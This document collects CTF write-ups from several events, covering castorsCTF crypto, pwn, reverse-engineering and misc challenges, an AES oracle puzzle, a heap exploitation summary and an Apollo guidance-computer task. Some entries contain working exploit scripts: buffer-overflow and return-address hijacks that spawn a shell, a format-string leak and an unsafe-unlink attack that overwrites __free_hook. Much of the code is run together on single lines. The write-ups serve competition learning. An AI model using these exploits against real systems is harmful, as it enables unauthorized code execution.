r = remote("chals20.cybercastors.com", 14421)
for i in range(flag_len): s = list("A"*flag_len) s[i] = "B" s = ''.join(s) r.sendline("1") _ = r.recv() r.sendlineafter("Who's riding the bus?: ", s) resp = r.recvline().strip().split()[2] lookup.append(resp.index("B"))
# lookup = [11, 23, 17, 5, 34, 40, 0, 29, 12, 24, 18, 6, 35, 41, 1, 30, 13, 25, 19, 7, 36, 42, 2, 31, 14, 26, 20, 8, 37, 43, 3, 32, 15, 27, 21, 9, 38, 44, 4, 33, 16, 28, 22, 10, 39, 45]
assert sorted(lookup) == range(flag_len)
r.sendline("2")r.recvuntil("Flag bus seating: ")flag = r.recvline()print flag # SNESYT3AYN1CTISL7SRS31RAFSKV3C4I0SOCNTGER0COM5
final_flag = [None] * flag_lenfor i in range(flag_len): final_flag[i] = flag[lookup[i]]
print(''.join(final_flag))```
Adding underscores we get `CASTORSCTF{R3C0N4ISSANCE_IS_K3Y_TO_S0LV1NG_MYS73R1E5}`
## WarmupSimple math, using the formulas`a=p+q, b=p-q, a^2+b^2=c^2, A=a*b/2`we end up with an equation for q and p alone, e.g.`2*q^2 = (c^2)/2 - A/2`
However, the `c` variable we've been given, is actually `c^2`, so the results were strange at first. After figuring this out, we can calculate p and q to decrypt the flag.
```pythonp = gmpy2.iroot(((c) // 4) - A, 2)[0]q = gmpy2.iroot(((c) // 4) + A, 2)[0]d = gmpy2.invert(e, (p-1)*(q-1))m = pow(enc, d, p*q)# castorsCTF{n0th1ng_l1k3_pr1m3_numb3r5_t0_w4rm_up_7h3_3ng1n3s}```
## Two PathsInside the image, there's some binary code that sends us off to `https://ctf-emoji-cipher.s3.amazonaws.com/decode_this.html`. And inside one of the color planes, we see a link sending us to `https://ctf-emoji-cipher.s3.amazonaws.com/text_cipher.htm`. I assume these are the two paths.
The first page has a ton of emojis, intersped with symbols like `_{},.!`. Removing all non-emojis, we see that there's 26 unique emojis, so it's likely a mapping to the English alphabet. Doing some basic tests does not reveal a probable mapping though, so it's likely some gibberish in the text. However, the second URL shows a message log between two persons, where one is speaking with text and the other in emoji. From the inital few sentences, we can guess that the emoji man is saying "hi" and "all good, you?". Using these translations lets us guess more and more letter mappings, until we have the entire text recovered.
```congratulations!_if_you_can_read_this,_then_you_have_solved_the_cipher!_we_just_hope_you_found_a_more_efficient_way_for_deciphering_than_going_one_by_one_or_else_you_won't_get_through_the_next_part_very_quickly._maybe_try_being_a_little_more_lazy!```
This text block is followed by a ton of flag-looking strings, where only one of them is the actual flag. This is why statistical tests failed to automatically decrypt this.
`castorsCTF{sancocho_flag_qjzmlpg}`
## Bagel BytesWe solved this before the code was released, and we're a bit unsure why such a huge hint was revealed after the challenge had been solved.
In this challenge, we get access to a service that lets us encrypt our own plaintexts, and also encrypt the flag with a chosen prefix. Fiddling about a bit, reveals that this is AES in ECB mode, which has a very common attack if you're given an oracle like here. Just ask the server to encrypt `"A"*15 + flag`. Then encrypt blocks like `"A"*15 + c` for every `c` in the printable alphabet, until you find a block similar to the flag block. This reveals a single letter of the flag. Now replace the last "A" with the first letter of the recovered flag, and repeat until the entire block is recovered.
To recover the next block, we can just use the first block as a prefix instead of using `"A"`, and look at the next block of the output. Here's some code for recovering the first block.
```pythonfrom pwn import *from string import printable
ALPHA = printable.strip()ALPHA = ALPHAr = remote("chals20.cybercastors.com", 14420)
def bake(s): r.sendlineafter("Your choice: ", "1") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
def bakeflag(s): r.sendlineafter("Your choice: ", "2") r.sendlineafter("> ", s) _ = r.recvline() _ = r.recvline() return r.recvline().strip()
flag = ""for i in range(16): target = bakeflag("A"*(15-i))[:32] print("Target", target) for c in ALPHA: h = bake((flag + c).rjust(16, "A")) print("h", c, h) if target == h: flag += c print(flag) break else: assert False
# flag = "castorsCTF{I_L1k"```
Repeating this 3 times, looking at higher offsets when picking the `target` variable, we recover `castorsCTF{I_L1k3_muh_b4G3l5_3x7r4_cr15pY}`.
## Jigglypuff's songInstead of LSB stego, this challenge opted to do MSB stego. Simply use stegsolve to pick out the MSB of red, green and blue layers to recover a long text of rickrolls and `castorsCTF{r1ck_r0ll_w1ll_n3v3r_d3s3rt_y0uuuu}`## AmazonEach letter of the flag has been multiplied with a prime number, in increasing order.
```pythonimport gmpy2nums = [198,291,575,812,1221,1482,1955,1273,1932,2030,3813,2886,1968,4085,3243,5830,5900,5795,5628,3408,7300,4108,10043,8455,6790,4848,11742,10165,8284,5424,14986,6681,13015,10147,7897,14345,13816,8313,18370,8304,19690,22625]
flag = ""p=2
for num in nums: flag += chr(num // p) p = gmpy2.next_prime(p)
print(flag)```## 0x101 DalmatiansA continuation of Amazon, the change here is that the result is taken modulo 0x101```pythonimport gmpy2
nums = [198, 34, 61, 41, 193, 197, 156, 245, 133, 231, 215, 14, 70, 230, 33, 231, 221, 141, 219, 67, 160, 52, 119, 4, 127, 50, 19, 140, 201, 1, 101, 120, 95, 192, 20, 142, 51, 191, 188, 2, 33, 121, 225, 93, 211, 70, 224, 202, 238, 114, 194, 38, 56]
flag = ""p=2
for num in nums: for i in range(256): if (p*i) % 0x101 == num: flag += chr(i) break p = gmpy2.next_prime(p)
print(flag)```## Stalk MarketTo obtain the flag here, we need to guess the highest price out of 12 possibilities, 20 times in a row. The prices are picked based on some buckets of numbers, all rolled from the python random module. We're also given a commit hash for each price, to prove that the price was indeed pre-determined. We're also given the price of monday at AM each round.
The hashing algorithm does the following:
- Set initial state to a constant- Pad input and split into chunks of 16 bytes- For each chunk, do 8 rounds of:-- XOR state with the chunk-- Perform sbox lookup for each byte in the state-- Permute all state bytes according to a pbox.
The commit hashes are computed like `hash(secret + pad("mon-am-123"))`, where the secret value is exactly 16 bytes, or 1 chunk. The same secret is used for every price in a given round, and is also revealed after our guess for verification purposes.
A huge flaw here, is that after processing the secret block, the state will be **the same** for each calculated price. Then it applies the hashing algorithm to the time+price string. We can then basically say that the state after the first 8 rounds, is the actual initial state, instead of the secret. Since we know the price for monday at 12, we can undo all the hashing steps for the last block, to recover this "new secret". Then we can brute-force the prices for each time of the day, starting at the new secret, until it matches the commit we've been given. Now we know the prices, and can easily make the right guess.
```pythonfrom pwn import *
def pad(s): if len(s) % 16 == 0: return s else: pad_b = 16 - len(s) % 16 return s + bytes([pad_b]) * pad_b
def repeated_xor(p, k): return bytearray([p[i] ^ k[i] for i in range(len(p))])
def group(s): return [s[i * 16: (i + 1) * 16] for i in range(len(s) // 16)]
sbox = [92, 74, 18, 190, 162, 125, 45, 159, 217, 153, 167, 179, 221, 151, 140, 100, 227, 83, 8, 4, 80, 75, 107, 85, 104, 216, 53, 90, 136, 133, 40, 20, 94, 32, 237, 103, 29, 175, 127, 172, 79, 5, 13, 177, 123, 128, 99, 203, 0, 198, 67, 117, 61, 152, 207, 220, 9, 232, 229, 120, 48, 246, 238, 210, 143, 7, 33, 87, 165, 111, 97, 135, 240, 113, 149, 105, 193, 130, 254, 234, 6, 76, 63, 19, 3, 206, 108, 251, 54, 102, 235, 126, 219, 228, 141, 72, 114, 161, 110, 252, 241, 231, 21, 226, 22, 194, 197, 145, 39, 192, 95, 245, 89, 91, 81, 189, 171, 122, 243, 225, 191, 78, 139, 148, 242, 43, 168, 38, 42, 112, 184, 37, 68, 244, 223, 124, 218, 101, 214, 58, 213, 34, 204, 66, 201, 180, 64, 144, 147, 255, 202, 199, 47, 196, 36, 188, 169, 186, 1, 224, 166, 10, 170, 195, 25, 71, 215, 52, 15, 142, 93, 178, 174, 182, 131, 248, 26, 14, 163, 11, 236, 205, 27, 119, 82, 70, 35, 23, 88, 154, 222, 239, 209, 208, 41, 212, 84, 176, 2, 134, 230, 51, 211, 106, 155, 185, 253, 247, 158, 56, 73, 118, 187, 250, 160, 55, 57, 16, 17, 157, 62, 65, 31, 181, 164, 121, 156, 77, 132, 200, 138, 69, 60, 50, 183, 59, 116, 28, 96, 115, 46, 24, 44, 98, 233, 137, 109, 49, 30, 173, 146, 150, 129, 12, 86, 249]p = [8, 6, 5, 11, 14, 7, 4, 0, 9, 1, 13, 10, 2, 3, 15, 12]round = 8
inv_s = [sbox.index(i) for i in range(len(sbox))]inv_p = [p.index(i) for i in range(len(p))]
DAYTIMES = ["mon-pm", "tue-am", "tue-pm", "wed-am", "wed-pm", "thu-am", "thu-pm", "fri-am", "fri-pm", "sat-am", "sat-pm"]
def reverse_state(s, guess): state = bytes.fromhex(s) for _ in range(round): temp = bytearray(16) for i in range(len(state)): temp[inv_p[i]] = state[i] state = temp
for i in range(len(state)): state[i] = inv_s[state[i]]
state = repeated_xor(state, guess) return state.hex()
def hash(data, init): state = bytes.fromhex(init) data = group(pad(data)) for roundkey in data: for _ in range(round): state = repeated_xor(state, roundkey) for i in range(len(state)): state[i] = sbox[state[i]] temp = bytearray(16) for i in range(len(state)): temp[p[i]] = state[i] state = temp return state.hex()
r = remote("chals20.cybercastors.com", 14423)
for _ in range(20): _ = r.recvuntil("Price commitments for the week: ") hashes = [e.decode() for e in r.recvline().rstrip().split()] _ = r.recvuntil("Monday AM Price: ") monam_price = r.recvline().strip().decode() guess = pad(f"mon-am-{monam_price}".encode()) init = reverse_state(hashes[0], guess)
best_price = int(monam_price) best_time = "mon-am"
for ix, time in enumerate(DAYTIMES): for price in range(20, 601): guess = pad(f"{time}-{price}".encode()) h = hash(guess, init) if h == hashes[ix+1]: print(time, price) if price > best_price: best_price = price best_time = time break else: assert False r.sendline(best_time)
r.interactive()```
`Even Tom Nook is impressed. Here's your flag: castorsCTF{y0u_4r3_7h3_u1t1m4t3_turn1p_pr0ph37}`
# PWN
## abcbofVery simple buffer overflow, to overwrite the next variable with `CyberCastors`. Simply send a string with tons of padding, which ends in `CyberCastors`. Even when unsure about the exact padding length, multiple lengths can be tested.
## babybof1 part 1ROP to the `get_flag` function.```pythonfrom pwn import *import time
context.arch = "x86_64"
elf = ELF("babybof")r = remote("chals20.cybercastors.com", 14425)
payload = "A"*264payload += p64(elf.symbols["get_flag"])r.sendline(payload)r.shutdown("send")r.interactive()```Running it yields the flag: `castorsCTF{th4t's_c00l_but_c4n_y0u_g3t_4_sh3ll_n0w?}`
## babybof1 pt2Same start as the babybof1 challenge, except this time we need a shell. Since the stack is executable, and RAX contains a pointer to the array `gets()` wrote to, we use a "jmp rax" gadget to execute our shellcode.
*Replaces the payload in pt 1*
```pythonJMP_RAX = 0x0000000000400661payload = asm(shellcraft.sh()).ljust(264, "\x90")payload += p64(JMP_RAX)r.sendline(payload)r.interactive()```When we have a shell we can cat the `shell_flag.txt````consoleWelcome to the cybercastors BabybofSay your name: sh: 0: can't access tty; job control turned off$ lsbabybof flag.txt shell_flag.txt$ cat shell_flag.txtcastorsCTF{w0w_U_jU5t_h4ck3d_th15!!1_c4ll_th3_c0p5!11}```
## Babybof2We get a binary file called`winner` and a service to connect to.When running the program it asks for which floor the winners table is at. After opening up the program in IDA, we quickly find an unused function called `winnersLevel`. The function checks if the argument of this function is either one of two integers (258 (0x102) or 386 (0x182)). If the number is correct it prints the flag, or else it prints an info message that the badge number is not correct. We can overflow the input buffer using gets and overwrite the return address with the address of the `winnersLevel` function. We also need to send in the correct argument to this function to get the flag.
```python#!/usr/bin/env python3from pwn import *
exe = context.binary = ELF('winners')host = args.HOST or 'chals20.cybercastors.com'port = int(args.PORT or 14434)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''tbreak maincontinue'''.format(**locals())
# -- Exploit --- #io = start()
winners_addr = exe.symbols["winnersLevel"] # Address of the winnersLevel functionp = cyclic(cyclic_find(0x61616174)) # Send input of cyclic 100 to program to find the offset where we can write a new return address.p+= p32(winners_addr)p+= b'a'*4p+= p32(0x102) # Send in the correct integer value the function expects to print the flag
if args.LOCAL: io.sendlineafter('is the table at: \n', p)else: io.sendline(p) # Some issues with the remote service, se we need to send the exploit right away and not wait for any prompt. io.interactive()```The flag is: `castorsCTF{b0F_s_4r3_V3rry_fuN_4m_l_r1ght}`
## babyfmtSimple format string
Spammed some `%lx` and after decoding the hex I could see the flag, narrowed down to the `%lx`'s I needed.```cnc chals20.cybercastors.com 14426
Hello everyone, this is babyfmt! say something: %8$lx%9$lx%10$lx%11$lx%12$lx%13$lx%8$lx%9$lx%10$lx%11$lx%12$lx%13$lx4373726f747361635f6b34336c7b46543468745f6b34336c74346d7230665f745f366e317274735f7d6b34336c```
decoded the hex string, however the flag was divided into 8 char indices which had to be reversed, which I did with python.
```python>>> s = "Csrotsac_k43l{FT4ht_k43lt4mr0f_t_6n1rts_}k43l">>> "".join([s[i:i+8][::-1] for i in range(0,len(s),8)])'castorsCTF{l34k_l34k_th4t_f0rm4t_str1n6_l34k}'```
# Rev
## Reverse-meThe binary is reading a flag.txt file, applies some mapping function on each of the bytes, and dump them to the screen. Then it asks us to input the flag for verification.
We solved this by just encrypting A-Z, a-z, 0-9 etc. and creating a mapping table for it.
```pythonlookup = {e2:e1 for e1, e2 in zip("abcdefghijklmnopqrstuvwx", "6d6e6f707172737475767778797a6162636465666768696a".decode('hex'))}for e1, e2 in zip("ABCDEFGHIJKLMNOPQRSTUVWX", "434445464748494a4b4c4d4e4f505152535455565758595a".decode('hex')): assert not e2 in lookup lookup[e2] = e1for e1, e2 in zip("0123456789", "32333435363738393a3b".decode('hex')): assert not e2 in lookup lookup[e2] = e1
flag = "64 35 68 35 64 37 33 7a 38 6b 33 37 6b 72 67 7a".replace(" ","").decode('hex')print(''.join(lookup.get(e,'_') for e in flag))```
`castorsCTF{r3v3r51n6_15_fun}`## MappingVery similar to the Reverse-me challenge, except it's golang, and the output is base64-encoded before comparing it to the scrambled flag. I input the entire ASCII alphanum charset, set a breakpoint in the base64-encoding function, and read out the mapping table that was given as an argument to it. Then I extract the encoded flag used for comparison, decoded it and undid the mapping.
```pythonimport base64from string import maketrans
a = "0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"b = "5670123489zyxjklmdefghinopqrstuvwcbaZYXFGABHOPCDEQRSTUVWIJKNML"flag = "eHpzdG9yc1hXQXtpYl80cjFuMmgxNDY1bl80MXloMF82Ml95MDQ0MHJfNGQxbl9iNXVyMn0="
tab = maketrans(b,a)
print(base64.b64decode(flag).translate(tab))```
`castorsCTF{my_7r4n5l4710n_74bl3_15_b3773r_7h4n_y0ur5}`
## RansomThe binary here, is basically encrypting flag.png, and we're provided with an encrypted flag file and a traffic log. Looking at the file length, it's reasonable to believe that it's a stream cipher, which often can be undone by simply encrypting again. This is because stream ciphers often just XOR the plaintext with a bytestream.
But before the binary tries to encrypt, it tries to contact a webserver at 192.168.0.2:8081 and ask for a seed. If it is not able to successfully complete a handshake with this server, it will pick a random seed based on the current time.
We set up a basic flask server that with the endpoint `/seed`, that responds `1337` to GET requests and `ok\n` to POST requests. This matches the traffic seen in the traffic log. When we apply this to the original flag file, we get a valid PNG file with the flag on it. (Until we added the newline, it randomly encrypted things every time).

## OctopusBefore the new binary was dropped, this challenge looked like a very hard encoding challenge. After the update, it's a matter of removing the certificate header/footer, fixing newlines with dos2unix, then decoding the base64 into an ELF file. Running this ELF, spits out the flag in base64-encoded form.
```bashroot@bd2ba35b12d7:/ctf/work# ./obfusEstou procurando as palavras para falar em inglês ...Aqui vou[Y 2 F z d G 9 y c 0 N U R n t X a D B f c z Q x Z F 9 B b l k 3 a G x u R 1 9 C M H V U X 2 0 0 d E h 9]```
`castorsCTF{Wh0_s41d_AnY7hlnG_B0uT_m4tH}`
|
Looking at the file using a hex editor or using binwalk to extract everything, you'll see a link to [https://pastebin.com/wR7uvAyw](https://pastebin.com/wR7uvAyw), which contains an encrypted ciphertext.
No, it's not base64 but actually base32.
Decoding it you'll get: `drrepv{uk5t_awttt5_cic_pp35wu3}`
Here it's obvious that the plaintext should be `batpwn{something`}, and trying some simple ciphers you'll get it fully decrypted using Vigenere with the key `cryptii` (as provided in the challenge description).
Flag: `batpwn{mi5c_chall5_are_aw35om3}` |
### Challenge Info
The challenge is a crypto challenge from the pwn2win event , it's focused on the symmetric cryptography and especially the aes block cipher.So we are given remote connection `nc encryption.pwn2.win 1337` and the python script that is running in the remote `server.py` .
### Writeup Summary
- #### gain general information
- #### deep look into encrypt your secret
- #### solution
### general information
By the first look at the `server.py` script we notice there are 3 main functions first one is `def encrypt(txt, key, iv)` where you pass the plaintext the key and iv this function will check that the plaintext length is multiple of Block Size which is 128 and then it will encrypt the plaintext with custom implementation of AES , the second one is `enc_plaintext`this function that we will interact with it will take our plaintext and decode it as a base64 and pass it to `encrypt` with `key1` and `iv1` which are secrets . The last function is `enc_flag()` it will encrypt the flag with `key2` and `iv2` which their difinition is :
```pythoniv2 = AES.new(key1, AES.MODE_ECB).decrypt(iv1)key2 = xor(to_blocks(flag))```
by looking at the `xor` function we noticed that if two parametres `a,b` are passed then it will calculate `a xor b` else if one parametre `a` is passed it will return `a[0] xor \x00 *len(a[0])` so it will return the first block xored with 00 and that meen it will return the first block .
### deep look into encrypt your secret
After looking in the function i noticed it doing 2 things interesting :
- first thing is that it is returning to us the iv passed in parametre + the cipher so for example if we passed `iv2` to the function than we get as a result `iv2+ cipher`
```python base64.b64encode(iv+ctxt) ```
PS: of course all inputs and outputs are encoded with base64
- the second interesting thing is that it is overriding the `iv2` and `key2` that are used in encrypting the flag :
```python iv2 = AES.new(key2, AES.MODE_ECB).decrypt(iv2) key2 = xor(to_blocks(ctxt)) ```
so the new `iv2` is the decryption of the previous `iv2` with `key2` and the new `key2` is the xor of the cipher calculated and as we have discussed `xor` function when we pass one parametre it will return the first block of the passed object so `key2 = cipher[0]` so from the result `iv+ctx ` we can get `iv1 ` and `key2` from the cipher and to get the next value of `iv2` we need the value of `key2` before change .so the idea of the challenge is to try to guess the `iv2` and `key2` that will be used next time we encrypt the flag .
### Solution
after trying in a paper the different combination of commandes that will allow us to get the key and initial vector i finnaly found the solution it is bit tricky so what we will do is :
1. we will send a random payload with 16 bytes to the oracle that will return us `iv1 + cipher` and from the cipher we can get the new value `key2` because as we said `key2 = a[0]` the new key is the first block of cipher
2. next we will send the encrypt flag command that will return to us `iv2 + flag_cipher` and here we can use the result of the first step which is key2 and get the new value of `iv2` because it will be changed by `iv2 = AES.new(key2, AES.MODE_ECB).decrypt(iv2)` and also we update the value of `key2` now we have the `key2` and `iv2` values and we can use it to decipher the flag next time because this value will be used next time
3. we will send the encrypt flag command and decrypt the cipher :
```python aes = AES.new(key2, AES.MODE_ECB) curr = iv2 bs = len(key2) text=b"" for block in blocks: text +=xor(curr, aes.decrypt(block)) curr = xor(text[-bs:], block) print(text) ```
the challenge used a modified version of aes ecb it work like this `cipher1 = aes(text1 xor iv)` then `cipher2 = aes(text2 xor (text1 xor cipher1))` and it do this for each block . so for the decryption part we can do this
`text1 = iv xor aes.decrypt(cipher1)` and for other blocks `textI= (cipherJ xor textJ) xor aes.decrypt(cipherI) ` where `J = I-1`.
and finnaly we got the flag `CTF-BR{kn3W_7h4T_7hEr3_4r3_Pc8C_r3pe471ti0ns?!?}` . awesome challenge had so much fun solving it *.*
|
# Error program
I think we solved this problem using an unintended way.
- UAF in preview feature we can view the data of freed chunk => leak main arena of unsorted chunk => libc pointer \o/
- Leak pie using the format string bug by writing enough bytes in the tack until we reach pie address and since printf stops at null byte it'll continue printing buffer content until it reaches the first null terminator which is the MSB of pie address we want to leak. the real vunlerabity here is it performs memset after it reads buffer content not before, so we can find useful addresses in the stack frame of the fuction we can leak.
- Now we got libc and pie leak so we can use the UAF bug in the Edit feature in order to build a fake chunk with fd and bk pointing to the address of the list of chunks in bss section in order to pull off a unsafe unlink attack => we can write any pointer we want in the list \o/ .
- Write the address of ```__free_hook``` in the array list in bss and use Edit feature to edit that fake chunk(pointing to free_hook) and write system in it.
- Build a new chunk with ```/bin/sh``` as data and free that chunk to execute ```free("/bin/sh")``` which is ```system("/bin/sh")``` => Got shell \o/.
Solved attached. |
# Minesweeper Writeup
### Defenit CTF 2020 - Misc 298 - 35 solves
> Can you solve the minesweeper in one minute? `nc minesweeper.ctf.defenit.kr 3333`
#### Observation
Straightforward task. Let me solve 16x16 size minesweeper less than a minute.To solve the task, flag all 40 mines and unlock full map.
#### Exploit
Searched opensource since minesweeper is an old game. Used [this repo](https://github.com/madewokherd/mines) and slightly modifed to solve the game(solver uses python2).
1. Ask minesweeper solver the position with most safe space.2. Unlock all safe space by repeating 1, until only 40 locked spaces left.3. Flag all 40 leftover dangerous spaces.
Get flag:
```Defenit{min35w33p3r_i5_ezpz}```
Minesweeper solver: [mines.py](mines.py)
Exploit code: [solve.py](solve.py) |
# Ice Cream Bytes> Introducing the new Ice Cream Bytes machine! Here’s a free trial: [IceCreamBytes.java](IceCreamBytes.java) Oh, and make sure to read the user manual: [IceCreamManual.txt](IceCreamManual.txt)
> Author: wooshi
Compile the `IceCreamBytes.java` using `javac` command, then run it with `java` command```shjavac IceCreamBytes.javajava IceCreamBytes```Then it prompt me for input the password:```shjava IceCreamBytesEnter the password to the ice cream machine: passwordException in thread "main" java.lang.ArrayIndexOutOfBoundsException: Index 2 out of bounds for length 2 at IceCreamBytes.main(IceCreamBytes.java:19)```Looks like we got an error!
Check out the source code:```javabyte[] manualBytes = Files.readAllBytes(path);
String input = userInput.substring("flag{".length(), userInput.length()-1);
byte[] loadedBytes = toppings(chocolateShuffle(vanillaShuffle(strawberryShuffle(input.getBytes()))));
byte[] correctBytes = fillMachine(manualBytes);for (int i = 0; i < correctBytes.length; i++) { if (loadedBytes[i] != correctBytes[i]) { correctPassword = false; }}````correctBytes` is come from `fillMachine` function:```javapublic static byte[] fillMachine(byte[] inputIceCream) { byte[] outputIceCream = new byte[34]; int[] intGredients = {27, 120, 79, 80, 147, 154, 97, 8, 13, 46, 31, 54, 15, 112, 3, 464, 116, 58, 87, 120, 139, 75, 6, 182, 9, 153, 53, 7, 42, 23, 24, 159, 41, 110}; for (int i = 0; i < outputIceCream.length; i++) { outputIceCream[i] = inputIceCream[intGredients[i]]; } return outputIceCream;}```Looks like our input should be in **length of 34 and with flag format**
Let's test it out:```shjava IceCreamBytesEnter the password to the ice cream machine: flag{aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa}Uhhh that's not right.```It ran without error!
Let's analyze the source code abit more:```java// Get our input and go though 4 shuffle functionsbyte[] loadedBytes = toppings(chocolateShuffle(vanillaShuffle(strawberryShuffle(input.getBytes()))));boolean correctPassword = true;
// Then it compare it with the bytes generated from fillMachinebyte[] correctBytes = fillMachine(manualBytes);for (int i = 0; i < correctBytes.length; i++) { if (loadedBytes[i] != correctBytes[i]) { correctPassword = false; }}
// If all match then it is the correct flag!if (correctPassword) { System.out.println("That's right! Enjoy your ice cream!");} else { System.out.println("Uhhh that's not right.");}```So the whole process basically is like this:```input -> strawberryShuffle -> vanillaShuffle -> chocolateShuffle -> toppings = correctBytes```We can just reverse the process with the given correctBytes generated by fillMachine then we will able to get input (flag):```correctBytes -> toppings -> chocolateShuffle -> vanillaShuffle -> strawberryShuffle = input```In java code will look like this:```javabyte[] correctBytes = fillMachine(manualBytes);strawberryShuffle(vanillaShuffle(chocolateShuffle(toppings(correctBytes))));```But before we reverse it, we also need reverse the function code.
Like plus become minus, minus become plus etc.
1. **vanillaShuffle**
`+` to `-`, and `-` to `+````javaif (i % 2 == 0) { outputIceCream[i] = (byte)(inputIceCream[i] - 1);} else { outputIceCream[i] = (byte)(inputIceCream[i] + 1);}```
2. **chocolateShuffle**
Exchange the index from left to right, right to left
| Before | After || ------------- | ------------- || `outputIceCream[i] = inputIceCream[i - 2];` | `outputIceCream[i - 2] = inputIceCream[i];` || `outputIceCream[i] = inputIceCream[inputIceCream.length - 2];` | `outputIceCream[inputIceCream.length - 2] = inputIceCream[i];` || `outputIceCream[i] = inputIceCream[i + 2];`| `outputIceCream[i + 2] = inputIceCream[i];`||`outputIceCream[i] = inputIceCream[1];`|`outputIceCream[1] = inputIceCream[i];`|
3. **toppings**
Just `+` to `-````javaoutputIceCream[i] = (byte)(inputIceCream[i] - toppings[i]);```Then we can edit the `main` function code to print out the flag for us!```javapublic static void main(String[] args) throws IOException { Path path = Paths.get("IceCreamManual.txt"); byte[] manualBytes = Files.readAllBytes(path);
byte[] correctBytes = fillMachine(manualBytes); System.out.println(new String(strawberryShuffle(vanillaShuffle(chocolateShuffle(toppings(correctBytes))))));}```I saved it as [Decode.java](Decode.java)
Then compile and run it:```shjavac Decode.javajava Decodeic3_cr34m_byt3s_4r3_4m4z1n9_tr34ts```Yay! That's the flag!!
Confirmed with the original program:```Enter the password to the ice cream machine: flag{ic3_cr34m_byt3s_4r3_4m4z1n9_tr34ts}That's right! Enjoy your ice cream!```
## Flag```flag{ic3_cr34m_byt3s_4r3_4m4z1n9_tr34ts}``` |
Debug the program in QEMU, reverse the protocol, exploit an uninitialized variable using your knowledge of the SPARC ISA.
https://starfleetcadet75.github.io/posts/hackasat-2020-sun-on-my-sat/ |
# Space and Things: 1201 Alarm## DescriptionThe premise of this challenge is straightforward. We have to connect a DSKY to the AGC Commanche055 instance that is given in the netcat. Then, figure out the value of PI on the machine.
## Connecting to the ServerCompiling the virtualagc from source (https://github.com/virtualagc/virtualagc) turned out to be a challenge, since we were using Macbooks. Compiling from source also did not work even using modern Windows 10. Luckily, you can download a virtualbox vm with AGC preinstalled: https://www.ibiblio.org/apollo/download.html
Power on the VM, and the yaDSKY executable is located at /home/virtualagc/VirtualAGC/bin
Use this to connect to the server:`./yaDSKY2 --ip=3.22.223.17 --port=6942`
At first, you might get an error message like “Can’t load image…”. In this case, just copy the images from https://github.com/virtualagc/virtualagc/tree/master/yaDSKY2 to /home/virtualagc/VirtualAGC/bin.
## Getting PIInitially, we found some documentation stating that the instruction “Verb 27, Noun 01” would display fixed memory on the system. (https://www.ibiblio.org/apollo/hrst/archive/1706.pdf, https://www.ibiblio.org/apollo/A17_VN_Checklist.png) We also found in the source code for Comanche055, the constant PI/16 appeared in the file TIME_OF_FREE_FALL.agc. Now the challenge was to find the address corresponding to this entry in the code.
The next important discovery was that listing files for the Comanche055 source were available in addition to the raw assembly, the relevant file accessible here: http://www.ibiblio.org/apollo/listings/Comanche055/TIME_OF_FREE_FALL.agc.html. The format of the listing file is not documented, so we didn’t initially know which value was the address. However, the first entry on each line was listed for lines with only comments or nothing at all, so that was most likely just a line number. Out of the remaining values, one which took the form xx,yyyy incremented on each line of code, while the other was simply a single value which varied. This led us to believe the first was the memory address of each line of code, supported by the fact that Apollo memory was organized into one-kiloword banks, and documentation found later on revealed that xx,yyyy is a format for relative addresses referring to the memory at address yyyy in bank xx. This got us nearly there, but verb 27 only accepts fixed addresses, not a bank plus relative address within the bank. In order to experiment, we used VirtualAGC to boot up our own emulated AGC with DSKY, running Comanche055 with the unmodified value of PI/16. Attempts to guess at the correct way to combine bank 27 and relative address 3355, combined with verb 27 noun 01, were not successful at returning the expected value of PI/16 found in the source.
Next, we found some documentation stating “The addresses will be 00000-01777 for memory bank 00, 02000-03777 for memory bank 01, and so forth, up to 76000-77777 for memory bank 37.” (https://virtualagc.github.io/virtualagc/index.html) This documentation was helpful, and revealed the conversion from relative “bank,address” notation to absolute address. The initial assumption was that the fixed address would be the bank number multiplied by a constant plus the relative address within the bank. Since the addresses within each bank span a space of 2000 words, it would make sense for the absolute address to be (bank number)*2000+(relative address). However, testing with our own AGC and unmodified version of Comanche055, this did not get us the unmodified value of pi using its relative address. Upon further investigation of the listing files for Comanche055, we found that asking for the memory at fixed address 3777 would return the value stored at relative address 1,3777 which was a surprise given that bank 0 also exists, yet the offset for bank 1 is 0. The last piece of the puzzle was bank 37 corresponding to address 76000, which indicated the bank numbers are in octal (this probably should’ve been obvious given everything else is also octal).
With this information, we input the fixed address (27-1)*2000+3355 = 57355, which corresponds to 27,3355, the location of PI/16, into our own AGC running Comanche055 and got the correct value. (or, the first word of the correct value; the second was simply obtained by incrementing the address by 1) However, connecting to the AGC on the server, we did not obtain a value anywhere close to pi at this address. The problem stated that there was a “tangle” and the number of constants in that memory region had changed over time, so we decided to investigate close by memory addresses. Decrementing the address to 27,3353 gave the value 24775 30424, which matches the assembly listing, so we instead tried incrementing the address. The next few values did not match the assembly listing, and we found that the value stored at 27,3361 was close to PI/16 and also had a different value for team members connected to different instances of the challenge, a strong indication that we had the right address.
With this, we were able to figure out the exact command to enter:27 01 57361 - To get the high bits27 01 57362 - To get the lower bits
## Example CalculationNormally, the PI/16 constant value is 06220 37553, which is PI/16 in octal. To convert this value to PI in decimal, we do:
0622000000 octal = 105381888 decimal37553 octal = 16235 decimal
(105381888/2 + 16235) / 2^28 * 16 = 3.14159…
Typing the calculated PI value into the netcat interface would print out the flag.
|
# Cybercastors writeups for team bootplug
# Misc## Password crack 3```7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12
This one needs to be in the flag format first...```
The solution here was to use a custom ruleset with hashcat, that applied the flag format to all password candidates: `^{^F^T^C^s^r^o^t^s^a^c$}`. Running rockyou.txt with this rule, produced the solution:`7adebe1e15c37e23ab25c40a317b76547a75ad84bf57b378520fd59b66dd9e12:castorsCTF{theformat!}`## Pitfall```sylv3on_ was visiting cybercastors island and thought it'd be funny to bury the flag.txt. Can you help us DIG it out?```
```$ dig -t TXT cybercastors.com
